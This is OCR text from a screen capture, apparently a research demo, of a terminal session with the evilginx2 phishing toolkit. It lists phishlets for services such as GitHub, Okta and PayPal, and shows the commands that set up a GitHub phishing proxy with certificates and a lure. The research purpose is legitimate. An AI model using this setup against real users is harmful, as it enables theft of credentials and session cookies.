 Inbox - phish2021@gmail
New Tab
Search Google or type a URL
Incognito
You've gone incognito
Now you can browse privately, and other people who use this device won't see your activity.
However, downloads and bookmarks will be saved. Learn more
Chrome won't save the following information:
Your browsing history
Cookies and site data
Information entered in forms
Your activity might still be visible to:
Websites you visit
Your employer or school
Your internet service provider
Block third-party cookies
When on, sites can't use cookies that track you across the web. Features on some
sites may break.
ubuntu@ip-172-26-11-7: ~/evilginx2
- -- Gone Phishing -- -
by Kuba Gretzky (@mrgretzky) version 2.4.
Nick Nikiforakis
[12:48:00] [inf] loading phishlets from: phishlets/
[12:48:00] [inf] loading configuration from: /root/.evilginx
[12:48:00] [inf] blacklist mode set to: off
[12:48:00] [inf] redirect parameter set to: jf
[12:48:00] [inf] verification parameter set to: pg
[12:48:00] [inf] verification token set to: 93f4
[12:48:00] [inf] unauthorized request redirection URL set to: https://www.youtube.com/watch?v=dQw4w9WgXcQ
[12:48:00] [inf] blacklist: loaded 0 ip addresses or ip masks
[12:48:00] [war] server domain not set! type: config domain <domain>
[12:48:00] [war] server ip not set! type: config ip <ip_address>
phishlet | author | active | status | hostname
citrix | @424f424f | disabled | available
okta | @mikesiegel | disabled | available
twitter-mobile | @white_fi | disabled | available
wordpress.org | @meitar | disabled | available
airbnb | @AN0NUD4Y | disabled | available
facebook | @charlesbel | disabled | available
o365 | @jamescullum | disabled | available
paypal | @An0nud4y | disabled | available
protonmail | @jamescullum | disabled | available
reddit | @customsync | disabled | available
coinbase | @An0nud4y | disabled | available
instagram | @charlesbel | disabled | available
linkedin | @mrgretzky | disabled | available
onelogin | @perfectlylog... | disabled | available
outlook | @mrgretzky | disabled | available
tiktok | @An0nUD4Y | disabled | available
twitter | @white_fi | disabled | available
amazon | @customsync | disabled | available
booking | @Anonymous | disabled | available
github | @audibleblink | disabled | available
: config ip 3.237.200.165
[12:48:17] [inf] server IP set to: 3.237.200.165
[12:48:17] [war] server domain not set! type: config domain <domain>
: config domain catching-transparent-phish.tech
[12:48:28] [inf] server domain set to: catching-transparent-phish.tech
: phishlets hostname github demo.catching-transparent-phish.tech
[12:48:45] [inf] phishlet 'github' hostname set to: demo.catching-transparent-phish.tech
[12:48:45] [inf] disabled phishlet 'github'
: phishlets enable github
[12:48:51] [inf] enabled phishlet 'github'
[12:48:51] [inf] setting up certificates for phishlet 'github'...
[12:48:51] [war] failed to load certificate files for phishlet 'github', domain 'demo.catching-transparent-phish.tech': open /root/.e
vilginx/crt/demo.catching-transparent-phish.tech/github.crt: no such file or directory
[12:48:51] [inf] requesting SSL/TLS certificates from LetsEncrypt...
[12:49:08] [+++] successfully set up SSL/TLS certificates for domains: [demo.catching-transparent-phish.tech api.demo.catching-transp
arent-phish.tech github.demo.catching-transparent-phish.tech]
[12:49:25] [war] [github] unauthorized request: https://demo.catching-transparent-phish.tech/ (Mozilla/5.0 (X11; Linux x86_64) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36) [34.222.143.168]
: lures create github
[12:49:43] [inf] created lure with ID: 0
: l